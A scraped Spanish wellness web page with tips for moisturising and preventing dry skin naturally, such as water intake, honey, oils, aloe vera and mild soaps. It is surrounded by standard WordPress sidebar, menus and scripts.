<p>La piel seca es una condición muy común que puede causar picazón, irritación y descamación. Hidratar la piel es esencial para mantenerla saludable y suave. A continuación se presentan algunos consejos <b>para hidratar la piel seca de forma natural</b>:</p>
<ul>
<li><b>Bebe suficiente agua:</b> Una hidratación adecuada es esencial para mantener la piel hidratada desde el interior. Beber al menos 8 vasos de agua al día es importante para mantener la piel hidratada y evitar la sequedad.</li>
<li><b>Utiliza miel:</b> La miel es un excelente humectante natural que ayuda a retener la humedad en la piel. Mezcla una cucharada de miel con una cucharada de aceite de coco y aplícala en la piel durante 15 minutos antes de lavarla con agua tibia.</li>
<li><b>Aplica aceite:</b> Los aceites naturales como el aceite de oliva, el aceite de almendras o el aceite de jojoba contienen ácidos grasos esenciales que ayudan a mantener la piel hidratada y suave. Aplica una pequeña cantidad en la piel después del baño para retener la humedad.</li>
<li><b>Usa aloe vera:</b> El aloe vera tiene propiedades hidratantes y calmantes que ayudan a reparar la piel seca y dañada. Aplica gel de aloe vera fresco en la piel y déjalo actuar durante 10-15 minutos antes de enjuagarlo con agua tibia.</li>
<li><b>Evita agua caliente:</b> El agua caliente puede quitar los aceites naturales de la piel y provocar una mayor sequedad. Opta por el agua tibia o fresca y limita el tiempo en la ducha o baño.</li>
<li><b>Limita el uso de jabones:</b> Los jabones y productos de limpieza pueden contener ingredientes que eliminan los aceites naturales de la piel, lo que puede provocar sequedad. Usa jabones suaves y sin fragancia y limita su uso solo a las áreas necesarias.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://insahe.com/cuidado-de-la-piel/5-trucos-naturales-para-lucir-una-piel-radiante/" target="_self" rel="dofollow" class="u7a8ff74c33c0b22149821173a465bb73"><!-- INLINE RELATED POSTS 1/2 //--><style> .u7a8ff74c33c0b22149821173a465bb73 , .u7a8ff74c33c0b22149821173a465bb73 .postImageUrl , .u7a8ff74c33c0b22149821173a465bb73 .centered-text-area { min-height: 80px; position: relative; } .u7a8ff74c33c0b22149821173a465bb73 , .u7a8ff74c33c0b22149821173a465bb73:hover , .u7a8ff74c33c0b22149821173a465bb73:visited , .u7a8ff74c33c0b22149821173a465bb73:active { border:0!important; } .u7a8ff74c33c0b22149821173a465bb73 .clearfix:after { content: ""; display: table; clear: both; } .u7a8ff74c33c0b22149821173a465bb73 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u7a8ff74c33c0b22149821173a465bb73:active , .u7a8ff74c33c0b22149821173a465bb73:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u7a8ff74c33c0b22149821173a465bb73 .centered-text-area { width: 100%; position: relative; } .u7a8ff74c33c0b22149821173a465bb73 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7a8ff74c33c0b22149821173a465bb73 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7a8ff74c33c0b22149821173a465bb73 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://insahe.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7a8ff74c33c0b22149821173a465bb73:hover .ctaButton { background-color: #E67E22!important; } .u7a8ff74c33c0b22149821173a465bb73 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7a8ff74c33c0b22149821173a465bb73 .u7a8ff74c33c0b22149821173a465bb73-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7a8ff74c33c0b22149821173a465bb73:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7a8ff74c33c0b22149821173a465bb73-content"><span class="ctaText">Saber mas:</span>&nbsp; <span class="postTitle">5 trucos naturales para lucir una piel radiante</span></div></div></div><div class="ctaButton"></div></a></div><p>Con estos sencillos consejos, podrás hidratar la piel seca de forma natural y mantenerla suave y saludable.</p>
<h2>Consejos para prevenir la piel seca</h2>
<p><b>Consejos para prevenir la piel seca:</b></p>
<ul>
<li><b>Hidratación:</b> Bebe suficiente agua y utiliza cremas hidratantes específicas para piel seca.</li>
<li><b>Evita el agua caliente:</b> Dúchate con agua tibia y evita los baños excesivamente largos.</li>
<li><b>Aire húmedo:</b> Utiliza humidificadores en casa para mantener el aire con una humedad adecuada.</li>
<li><b>Protección solar:</b> Utiliza bloqueador solar y evita la exposición al sol durante largos periodos de tiempo.</li>
<li><b>Alimentación:</b> Incorpora alimentos ricos en ácidos grasos omega-3 y vitaminas A y E a tu dieta.</li>
<li><b>Evita productos irritantes:</b> Utiliza productos de limpieza y cuidado personal suaves y sin fragancias añadidas.</li>
<li><b>Cambios estacionales:</b> Adapta tu rutina de cuidado de la piel según la temporada del año para prevenir la sequedad de la piel.</li>
</ul>
<p>Recuerda que la piel seca puede ser un signo de una enfermedad subyacente, como dermatitis atópica o hipotiroidismo. Si la piel seca persiste o empeora a pesar de seguir estos consejos, es recomendable consultar con un dermatólogo para obtener un diagnóstico y tratamiento adecuado.</p>
<p>En conclusión, cuidar la piel seca de manera natural es posible y no requiere de productos costosos o complicados. Al incluir <br />alimentos ricos en ácidos grasos y antioxidantes, hidratarte correctamente y aplicar aceites naturales como el de coco o el de jojoba, tu piel se mantendrá hidratada y saludable. Recuerda que <br />la piel es el órgano más grande del cuerpo y requiere de atención constante para mantenerse en óptimas condiciones. Así que no olvides mimarla con productos naturales y cuidados específicos. ¡Tu piel te lo agradecerá!</p>
<div class="crp_related     crp-grid"><h3>Mira otros artículos relacionados:</h3><ul><li><a href="https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-en-invierno/"     class="crp_link post-4851"><figure><img width="150" height="150" src="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-en-invierno-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="consejos-para-el-cuidado-natural-de-la-piel-en-invierno" style="" title="Consejos para el cuidado natural de la piel en invierno" /></figure><span class="crp_title">Consejos para el cuidado natural de la piel en invierno</span></a></li><li><a href="https://insahe.com/cuidado-de-la-piel/5-trucos-naturales-para-lucir-una-piel-radiante/"     class="crp_link post-4827"><figure><img width="150" height="150" src="https://insahe.com/wp-content/uploads/5-trucos-naturales-para-lucir-una-piel-radiante-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="5-trucos-naturales-para-lucir-una-piel-radiante" style="" title="5 trucos naturales para lucir una piel radiante" /></figure><span class="crp_title">5 trucos naturales para lucir una piel radiante</span></a></li><li><a href="https://insahe.com/cuidado-de-la-piel/como-cuidar-la-piel-con-productos-naturales/"     class="crp_link post-4828"><figure><img width="150" height="150" src="https://insahe.com/wp-content/uploads/como-cuidar-la-piel-con-productos-naturales-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="como-cuidar-la-piel-con-productos-naturales" style="" title="Cómo cuidar la piel con productos naturales" /></figure><span class="crp_title">Cómo cuidar la piel con productos naturales</span></a></li><li><a href="https://insahe.com/cuidado-de-la-piel/la-importancia-de-la-limpieza-facial-con-productos-naturales/"     class="crp_link post-4833"><figure><img  width="150" height="150"  src="https://insahe.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="La importancia de la limpieza facial con productos naturales" title="La importancia de la limpieza facial con productos naturales" /></figure><span class="crp_title">La importancia de la limpieza facial con productos naturales</span></a></li><li><a href="https://insahe.com/cuidado-de-la-piel/como-cuidar-la-piel-sensible-con-productos-naturales/"     class="crp_link post-4847"><figure><img width="150" height="150" src="https://insahe.com/wp-content/uploads/como-cuidar-la-piel-sensible-con-productos-naturales-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="como-cuidar-la-piel-sensible-con-productos-naturales" style="" title="Cómo cuidar la piel sensible con productos naturales" /></figure><span class="crp_title">Cómo cuidar la piel sensible con productos naturales</span></a></li><li><a href="https://insahe.com/cuidado-de-la-piel/consejos-para-el-cuidado-natural-de-la-piel-grasa/"     class="crp_link post-4841"><figure><img width="150" height="150" src="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="consejos-para-el-cuidado-natural-de-la-piel-grasa" style="" title="Consejos para el cuidado natural de la piel grasa" srcset="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa-150x150.jpg 150w, https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa-300x300.jpg 300w, https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa.jpg 662w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa-150x150.jpg 150w, https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa-300x300.jpg 300w, https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-grasa.jpg 662w" /></figure><span class="crp_title">Consejos para el cuidado natural de la piel grasa</span></a></li></ul><div class="crp_clear"></div></div>		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-1" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://insahe.com/magnetoterapia/magnetoterapia-una-terapia-natural-para-el-tratamiento-de-las-migranas/">Magnetoterapia: Una terapia natural para el tratamiento de las migrañas</a>
									</li>
											<li>
					<a href="https://insahe.com/limpieza-corporal/los-mejores-consejos-para-una-terapia-de-limpieza-corporal-natural-en-casa/">Los mejores consejos para una terapia de limpieza corporal natural en casa</a>
									</li>
											<li>
					<a href="https://insahe.com/quiropractica/como-la-quiropractica-puede-ayudarte-a-reducir-la-presion-arterial/">Cómo la quiropráctica puede ayudarte a reducir la presión arterial</a>
									</li>
											<li>
					<a href="https://insahe.com/iridologia/como-la-iridologia-puede-ayudarte-a-mejorar-tu-bienestar-en-general/">Cómo la Iridología puede ayudarte a mejorar tu bienestar en general</a>
									</li>
											<li>
					<a href="https://insahe.com/quiromasaje/los-diferentes-tipos-de-quiromasaje-y-sus-beneficios/">Los diferentes tipos de quiromasaje y sus beneficios</a>
									</li>
					</ul>

		</aside><aside id="categories-1" class="widget inner-padding widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-58"><a href="https://insahe.com/aceites-esenciales/">Aceites esenciales</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://insahe.com/acupresion/">Acupresión</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://insahe.com/acupuntura/">Acupuntura</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://insahe.com/alimentacion-organica/">Alimentación orgánica</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://insahe.com/aromaterapia/">Aromaterapia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://insahe.com/ayurveda/">Ayurveda</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://insahe.com/ayurveda-mental/">Ayurveda mental</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://insahe.com/ayurveda-mujer/">Ayurveda mujer</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://insahe.com/cuidado-de-la-piel/">Cuidado de la piel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://insahe.com/drenaje/">Drenaje</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://insahe.com/fitoterapia/">Fitoterapia</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://insahe.com/flores-de-bach/">Flores de Bach</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://insahe.com/hidroterapia/">Hidroterapia</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://insahe.com/hierbas-medicinales/">Hierbas medicinales</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://insahe.com/hipnosis/">Hipnosis</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://insahe.com/homeopatia/">Homeopatía</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://insahe.com/iridologia/">Iridología</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://insahe.com/liberacion-emocional/">Liberación Emocional</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://insahe.com/limpieza-corporal/">Limpieza corporal</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://insahe.com/magnetoterapia/">Magnetoterapia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://insahe.com/masajes/">Masajes</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://insahe.com/medicina-tradicional-china/">Medicina tradicional china</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://insahe.com/meditacion/">Meditación</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://insahe.com/mindfulness/">Mindfulness</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://insahe.com/movimiento/">Movimiento</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://insahe.com/musicoterapia/">Musicoterapia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://insahe.com/naturopatia/">Naturopatía</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://insahe.com/nutricion-natural/">Nutrición natural</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://insahe.com/osteopatia/">Osteopatía</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://insahe.com/podologia/">Podologia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://insahe.com/producto/">Producto</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://insahe.com/quiromasaje/">Quiromasaje</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://insahe.com/quiropractica/">Quiropráctica</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://insahe.com/reflexologia/">Reflexología</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://insahe.com/reiki/">Reiki</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://insahe.com/remedios-herbales/">Remedios Herbales</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://insahe.com/sauna/">Sauna</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://insahe.com/shiatsu/">Shiatsu</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://insahe.com/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://insahe.com/terapia-de-agua/">Terapia de agua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://insahe.com/terapia-de-color/">Terapia de color</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://insahe.com/terapia-de-cristales/">Terapia de cristales</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://insahe.com/terapia-de-respiracion/">Terapia de respiración</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://insahe.com/terapia-de-sonido/">Terapia de sonido</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://insahe.com/terapia-del-estres/">Terapia del estres</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://insahe.com/terapia-luz-solar/">Terapia luz solar</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://insahe.com/terapia-magnetica/">Terapia magnética</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://insahe.com/terapias-de-energia/">Terapias de energía</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://insahe.com/terapias-de-masaje/">Terapias de masaje</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://insahe.com/yoga/">Yoga</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2025 insahe.com 				</div>
			</div>
		</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-menu-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4511"><a href="#">Tratamientos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://insahe.com/acupuntura/">Acupuntura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://insahe.com/aromaterapia/">Aromaterapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://insahe.com/homeopatia/">Homeopatía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://insahe.com/masajes/">Masajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://insahe.com/naturopatia/">Naturopatía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6752"><a href="https://insahe.com/flores-de-bach/">Flores de Bach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6757"><a href="https://insahe.com/hierbas-medicinales/">Hierbas medicinales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6762"><a href="https://insahe.com/limpieza-corporal/">Limpieza corporal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6772"><a href="https://insahe.com/remedios-herbales/">Remedios Herbales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4514"><a href="#">Terapias<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://insahe.com/terapias-de-masaje/">Terapias de masaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3557"><a href="https://insahe.com/medicina-tradicional-china/">Medicina tradicional china</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6754"><a href="https://insahe.com/terapia-de-cristales/">Terapia de cristales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6755"><a href="https://insahe.com/terapia-de-sonido/">Terapia de sonido</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6756"><a href="https://insahe.com/terapia-de-color/">Terapia de color</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6758"><a href="https://insahe.com/hipnosis/">Hipnosis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://insahe.com/homeopatia/">Homeopatía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6760"><a href="https://insahe.com/iridologia/">Iridología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://insahe.com/magnetoterapia/">Magnetoterapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6765"><a href="https://insahe.com/musicoterapia/">Musicoterapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6767"><a href="https://insahe.com/osteopatia/">Osteopatía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6770"><a href="https://insahe.com/quiropractica/">Quiropráctica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a href="https://insahe.com/podologia/">Podologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6775"><a href="https://insahe.com/terapia-de-agua/">Terapia de agua</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6776"><a href="https://insahe.com/terapia-de-respiracion/">Terapia de respiración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6777"><a href="https://insahe.com/terapia-del-estres/">Terapia del estres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6778"><a href="https://insahe.com/terapia-luz-solar/">Terapia luz solar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6779"><a href="https://insahe.com/terapia-magnetica/">Terapia magnética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6780"><a href="https://insahe.com/terapias-de-energia/">Terapias de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6781"><a href="https://insahe.com/terapias-de-masaje/">Terapias de masaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://insahe.com/reflexologia/">Reflexología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4516"><a href="#">Sentirse bien<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6764"><a href="https://insahe.com/movimiento/">Movimiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://insahe.com/ayurveda/">Ayurveda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://insahe.com/mindfulness/">Mindfulness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://insahe.com/remedios-herbales/">Remedios Herbales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://insahe.com/reiki/">Reiki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="https://insahe.com/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6753"><a href="https://insahe.com/alimentacion-organica/">Alimentación orgánica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6766"><a href="https://insahe.com/nutricion-natural/">Nutrición natural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6751"><a href="https://insahe.com/meditacion/">Meditación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6761"><a href="https://insahe.com/liberacion-emocional/">Liberación Emocional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6773"><a href="https://insahe.com/sauna/">Sauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6774"><a href="https://insahe.com/shiatsu/">Shiatsu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6769"><a href="https://insahe.com/producto/">Producto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://insahe.com/producto/">Informate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://insahe.com/contacto/">Contacto</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Cerrar</span>
					</button>
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://insahe.com/aviso-legal/">Aviso Legal</a></li><li><a href="https://insahe.com/privacidad/">Política de Privacidad</a></li></ul></div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://insahe.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://insahe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://insahe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://insahe.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/insahe.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://insahe.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
